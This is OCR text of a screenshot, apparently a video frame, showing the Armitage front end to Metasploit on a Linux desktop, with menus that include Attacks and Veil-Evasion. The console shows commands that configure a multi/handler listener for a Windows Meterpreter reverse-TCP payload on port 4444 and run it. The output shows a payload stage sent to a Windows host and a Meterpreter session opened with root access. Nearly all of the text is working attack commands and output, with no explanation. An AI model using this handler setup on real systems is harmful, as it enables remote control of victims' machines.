 Applications Places armitage-ArmitageMain Sat 28 Nov, 10:20 1
Armitage
Armitage View Hosts Attacks Veil-Evasion Workspaces Help
auxiliary
exploit
payload
post
Meterpreter 1
Services
Scan
Host
192.168.1.
WIN-9246KVR7LD3\root @ WIN-9246KVR7LD3
Console X exploit X
msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 0.0.0.0
LHOST => 0.0.0.0
msf exploit(handler) > set LPORT 4444
LPORT => 4444
msf exploit(handler) > set ExitOnSession false
ExitOnSession => false
msf exploit(handler) > exploit -j
[*] Exploit running as background job.
[*] Started reverse handler on 0.0.0.0:4444
[*] Starting the payload handler...
[*] Sending stage (885806 bytes) to 192.168.1.6
[*] Meterpreter session 1 opened (192.168.1.5:4444 -> 192.168.1.6:49188) at 2015-11-28 10:19:38 -0500
msf exploit(handler) >